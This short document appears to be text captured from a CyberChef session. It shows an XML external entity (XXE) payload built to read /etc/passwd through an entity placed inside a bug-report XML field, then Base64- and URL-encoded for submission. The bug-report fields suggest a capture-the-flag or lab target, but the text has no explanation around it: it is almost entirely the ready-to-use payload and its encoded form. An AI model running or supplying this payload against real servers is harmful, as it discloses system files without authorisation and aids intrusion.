 Recipe
URL Decode
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
To Base64
Alphabet
A-Za-z0-9+/=
URL Encode
Encode all special chars
STEP
BAKE!
Auto Bake
Input
length: 221
lines: 10
<?xml  version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE data [
<!ENTITY file SYSTEM "file:///etc/passwd">
]>
<bugreport>
<title>test</title>
<cwe>ets</cwe>
<cvss>test</cvss>
<reward>&file;</reward>
</bugreport>
Output
start: 0 time: 1ms
end: 300 length: 300
length: 300 lines: 1
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBFIGRhdGE
gWwo8IUVOVElUWSBmaWxlIFNZU1RFTSAiZmlsZTovLy9ldGMvcGFzc3dkIj4KXT4KCQk8YnVncmVwb3
J0PgoJCTx0aXRsZT50ZXN0PC90aXRsZT4KCQk8Y3dlPmV0czwvY3dlPgoJCTxjdnNzPnRlc3Q8L2N2c
3M%2BCgkJPHJld2FyZD4mZmlsZTs8L3Jld2FyZD4KCQk8L2J1Z3JlcG9ydD4%3D